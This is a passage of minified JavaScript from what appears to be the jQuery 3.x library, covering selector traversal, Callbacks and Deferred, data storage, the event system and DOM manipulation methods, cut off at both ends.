a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext,B=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,C=/^.[^:#\[\.,]*$/;function D(a,b,c){if(r.isFunction(b))return r.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return r.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(C.test(b))return r.filter(b,a,c);b=r.filter(b,a)}return r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType})}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(D(this,a||[],!1))},not:function(a){return this.pushStack(D(this,a||[],!0))},is:function(a){return!!D(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var E,F=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,G=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||E,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:F.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),B.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};G.prototype=r.fn,E=r(d);var H=/^(?:parents|prev(?:Until|All))/,I={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function J(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return J(a,"nextSibling")},prev:function(a){return J(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return a.contentDocument||r.merge([],a.childNodes)}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(I[a]||r.uniqueSort(e),H.test(a)&&e.reverse()),this.pushStack(e)}});var K=/\S+/g;function L(a){var b={};return r.each(a.match(K)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?L(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function M(a){return a}function N(a){throw a}function O(a,b,c){var d;try{a&&r.isFunction(d=a.promise)?d.call(a).done(b).fail(c):a&&r.isFunction(d=a.then)?d.call(a,b,c):b.call(void 0,a)}catch(a){c.call(void 0,a)}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,M,e),g(f,c,N,e)):(f++,j.call(a,g(f,c,M,e),g(f,c,N,e),g(f,c,M,c.notifyWith))):(d!==M&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==N&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:M,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:M)),c[2][3].add(g(0,a,r.isFunction(d)?d:N))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(O(a,g.done(h(c)).resolve,g.reject),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)O(e[c],h(c),g.reject);return g.promise()}});var P=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&P.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var Q=r.Deferred();r.fn.ready=function(a){return Q.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,holdReady:function(a){a?r.readyWait++:r.ready(!0)},ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||Q.resolveWith(d,[r]))}}),r.ready.then=Q.then;function R(){d.removeEventListener("DOMContentLoaded",R),a.removeEventListener("load",R),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",R),a.addEventListener("load",R));var S=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)S(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,
r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},T=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function U(){this.expando=r.expando+U.uid++}U.uid=1,U.prototype={cache:function(a){var b=a[this.expando];return b||(b={},T(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){r.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(K)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var V=new U,W=new U,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Y=/[A-Z]/g;function Z(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Y,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c||"false"!==c&&("null"===c?null:+c+""===c?+c:X.test(c)?JSON.parse(c):c)}catch(e){}W.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return W.hasData(a)||V.hasData(a)},data:function(a,b,c){return W.access(a,b,c)},removeData:function(a,b){W.remove(a,b)},_data:function(a,b,c){return V.access(a,b,c)},_removeData:function(a,b){V.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=W.get(f),1===f.nodeType&&!V.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),Z(f,d,e[d])));V.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){W.set(this,a)}):S(this,function(b){var c;if(f&&void 0===b){if(c=W.get(f,a),void 0!==c)return c;if(c=Z(f,a),void 0!==c)return c}else this.each(function(){W.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){W.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=V.get(a,b),c&&(!d||r.isArray(c)?d=V.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return V.get(a,c)||V.access(a,c,{empty:r.Callbacks("once memory").add(function(){V.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=V.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var $=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,_=new RegExp("^(?:([+-])=|)("+$+")([a-z%]*)$","i"),aa=["Top","Right","Bottom","Left"],ba=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ca=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function da(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&_.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ea={};function fa(a){var b,c=a.ownerDocument,d=a.nodeName,e=ea[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ea[d]=e,e)}function ga(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=V.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&ba(d)&&(e[f]=fa(d))):"none"!==c&&(e[f]="none",V.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ga(this,!0)},hide:function(){return ga(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){ba(this)?r(this).show():r(this).hide()})}});var ha=/^(?:checkbox|radio)$/i,ia=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,ja=/^$|\/(?:java|ecma)script/i,ka={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ka.optgroup=ka.option,ka.tbody=ka.tfoot=ka.colgroup=ka.caption=ka.thead,ka.th=ka.td;function la(a,b){var c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&r.nodeName(a,b)?r.merge([a],c):c}function ma(a,b){for(var c=0,d=a.length;c<d;c++)V.set(a[c],"globalEval",!b||V.get(b[c],"globalEval"))}var na=/<|&#?\w+;/;function oa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(na.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ia.exec(f)||["",""])[1].toLowerCase(),i=ka[h]||ka._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=la(l.appendChild(f),"script"),j&&ma(g),c){k=0;while(f=g[k++])ja.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var pa=d.documentElement,qa=/^key/,ra=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,sa=/^([^.]*)(?:\.(.+)|)/;function ta(){return!0}function ua(){return!1}function va(){try{return d.activeElement}catch(a){}}function wa(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)wa(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=ua;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=V.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(pa,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(K)||[""],j=b.length;while(j--)h=sa.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=V.hasData(a)&&V.get(a);if(q&&(i=q.events)){b=(b||"").match(K)||[""],j=b.length;while(j--)if(h=sa.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&V.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(V.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!==this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(d=[],c=0;c<h;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?r(e,this).index(i)>-1:r.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==va()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===va()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&r.nodeName(this,"input"))return this.click(),!1},_default:function(a){return r.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?ta:ua,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:ua,isPropagationStopped:ua,isImmediatePropagationStopped:ua,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ta,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ta,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=ta,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&qa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ra.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return wa(this,a,b,c,d)},one:function(a,b,c,d){return wa(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=ua),this.each(function(){r.event.remove(this,a,c,b)})}});var xa=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,ya=/<script|<style|<link/i,za=/checked\s*(?:[^=]|=\s*.checked.)/i,Aa=/^true\/(.*)/,Ba=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ca(a,b){return r.nodeName(a,"table")&&r.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a:a}function Da(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ea(a){var b=Aa.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Fa(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(V.hasData(a)&&(f=V.access(a),g=V.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}W.hasData(a)&&(h=W.access(a),i=r.extend({},h),W.set(b,i))}}function Ga(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ha.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ha(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&za.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ha(f,b,c,d)});if(m&&(e=oa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(la(e,"script"),Da),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,la(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ea),l=0;l<i;l++)j=h[l],ja.test(j.type||"")&&!V.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Ba,""),k))}return a}function Ia(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(la(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&ma(la(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(xa,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=la(h),f=la(a),d=0,e=f.length;d<e;d++)Ga(f[d],g[d]);if(b)if(c)for(f=f||la(a),g=g||la(h),d=0,e=f.length;d<e;d++)Fa(f[d],g[d]);else Fa(a,h);return g=la(h,"script"),g.length>0&&ma(g,!i&&la(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(T(c)){if(b=c[V.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[V.expando]=void 0}c[W.expando]&&(c[W.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ia(this,a,!0)},remove:function(a){return Ia(this,a)},text:function(a){return S(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.appendChild(a)}})},prepend:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ha(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ha(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(la(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return S(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!ya.test(a)&&!ka[(ia.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(la(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ha(this,arguments,function(b){var 